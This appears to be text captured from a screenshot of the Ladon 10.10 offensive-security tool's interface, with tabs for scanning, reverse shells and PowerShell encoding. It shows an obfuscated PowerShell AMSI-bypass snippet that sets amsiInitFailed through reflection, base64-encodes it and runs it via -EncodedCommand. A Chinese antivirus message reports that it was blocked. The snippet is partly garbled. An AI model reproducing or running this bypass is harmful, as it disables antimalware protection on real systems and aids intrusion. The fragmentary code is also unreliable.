 Ladon 10.10
Scan SubDomain Shell Netcat RevShell PowerShell DLL EnCode IP/URL About
exe/dll(.net): EXE
$enc = "Encrypted"
$code = '${Ref}."Assembly".GetType(("System.Management.Automation."+${0}{1} -f "Am", "siUtils")) | %
{[Ref]."Assembly".GetTypes()} | ? {$_.Name -eq ("{0}{1}" -f "Am", "siUtils")} | % {$_} | %
{[Reflection]."Assembly"::GetAssembly($_)} | % {[${0}]::amsiInitFailed = $true}' -f $enc
$encodedCommand = [Convert]::ToBase64String([System.Text.Encoding]::Unicode.GetBytes($code))
powershell.exe -EncodedCommand $encodedCommand
HexCommand AsciiCommand BinaryCommand CompressedCommand BXORCommand
SpecialCharOnlyCommand SecureStringCommand PowerShell->EXE Base64Command
所在位置 行:1 字符: 1
+ 此脚本包含恶意内容，已被你的防病毒软件阻止。